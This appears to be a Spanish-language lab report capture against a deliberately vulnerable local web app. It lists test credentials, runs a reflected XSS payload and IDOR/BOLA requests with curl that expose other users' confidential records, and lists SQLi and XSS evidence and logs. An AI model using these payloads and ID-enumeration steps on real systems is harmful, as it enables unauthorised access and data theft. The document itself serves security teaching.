 vulnerable — -zsh — 207×56
<tr><td>ana.ti</td><td>TI#Stark2026</td><td>stark_ti</td></tr>
<tr><td>luis.oper</td><td>Turno1!2026</td><td>stark_oper</td></tr>
<tr><td>mgarza.rh</td><td>RH-Garza-26</td><td>stark_consulta</td></tr>
<tr><td>sofia.consulta</td><td>Consulta*26</td><td>stark_consulta</td></tr>
# XSS reflejado: el payload aparece sin escapar en el HTML
$ curl -s -b /tmp/stark_j.txt -G --data-urlencode "q=<script>alert('XSS-Stark')</script>" http://127.0.0.1:5050/buscar | grep -n 'Resultados para'
40:  <p>Resultados para: <b><script>alert('XSS-Stark')</script></b></p>
# IDOR/BOLA: luis.oper (id 2) pide recursos ajenos
$ curl -s -c /tmp/stark_j.txt -o /dev/null -d 'username=luis.oper&password=Turno1!2026' http://127.0.0.1:5050/login
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/2
{"clasificacion":"Interno","contenido":"Lote de 5,000 bujes BP-15, m\u00e1quina CNC-03, entrega JIT viernes.","id":2,"titulo":"OT-1002 Programa CNC turno 1","usuario_id":2}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/4
{"clasificacion":"Confidencial","contenido":"Total de n\u00f3mina: 3.1 M MXN. RFC y NSS de empleados en expediente RH (datos ficticios).","id":4,"titulo":"OT-1004 N\u00f3mina noviembre","usuario_id":4}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/1
{"clasificacion":"Confidencial","contenido":"SRV-STARK-01 (192.168.56.1): archivos de ingenier\u00eda, identidad y respaldos.","id":1,"titulo":"OT-1001 Inventario de servidores","usuario_id":1}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt http://127.0.0.1:5050/perfil/4 | grep -o '<td>[^<]*@stark.example</td>
<td>maria.garza@stark.example</td>
==================== A2. Capturas del navegador ====================
[SQLi]
  captura -> evidencias/capturas_vulns/v01_sqli_login_payload.png
  captura -> evidencias/capturas_vulns/v02_sqli_login_resultado.png
  captura -> evidencias/capturas_vulns/v03_sqli_busqueda_normal.png
  captura -> evidencias/capturas_vulns/v04_sqli_union_usuarios.png
  captura -> evidencias/capturas_vulns/v05_sqli_error_expuesto.png
[XSS]
  captura -> evidencias/capturas_vulns/v06_xss_reflejado_banner.png
  captura -> evidencias/capturas_vulns/v07_xss_almacenado_publicacion.png
  captura -> evidencias/capturas_vulns/v08_xss_almacenado_victima.png
[IDOR/BOLA]
  captura -> evidencias/capturas_vulns/v09_idor_dashboard_propio.png
  captura -> evidencias/capturas_vulns/v10_bola_orden_propia.png
  captura -> evidencias/capturas_vulns/v11_bola_orden_nomina_rh.png
  captura -> evidencias/capturas_vulns/v12_bola_orden_inventario_ti.png
  captura -> evidencias/capturas_vulns/v13_idor_perfil_propio.png
  captura -> evidencias/capturas_vulns/v14_idor_perfil_ajeno_rh.png
  captura -> evidencias/capturas_vulns/v15_idor_perfil_ajeno_ti.png
Diálogos JavaScript capturados: ["sofia.consulta: alert('XSS-Stark')", "sofia.consulta: alert('XSS almacenado: ')", "sofia.consulta: alert('XSS almacenado: ')", "luis.oper: alert('XSS almacenado: ')"]
==================== A2. Evidencia en los registros (logs/app.log) ====================
$ grep -E "consulta_login=.*--|UNION|error_sql|/api/ordenes/(1|4)|/perfil/(1|4)" logs/app.log | grep -v ' - - ' | tail -n 14
2026-11-24 05:27:41,732 WARNING error_sql_busqueda=near "XSS": syntax error
2026-11-24 05:27:41,756 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/4 estado=200
2026-11-24 05:27:41,765 INFO ip=127.0.0.1 usuario=luis.oper metodo=GET ruta=/api/ordenes/1 estado=200